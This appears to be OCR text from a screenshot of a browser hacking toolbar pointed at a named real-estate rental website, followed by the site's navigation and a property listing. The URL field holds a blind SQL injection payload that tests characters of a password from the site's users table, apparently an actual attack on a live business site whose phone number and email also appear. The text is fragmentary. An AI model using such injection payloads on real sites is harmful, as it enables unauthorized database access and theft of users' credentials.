 Load ...
http:
tion-rentals-details.asp?id=240 and (select top 1
Split...
asc(mid(password,1,1)) from users)=98
Execu...
Enable Post data
Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home
News
Rentals/Sales
Photo Gallery
Contact Us
82 - Down Yonder
Google Map
2248 Mallard Ct - 4br/2ba - Sleeps 11
Back to Rental Listings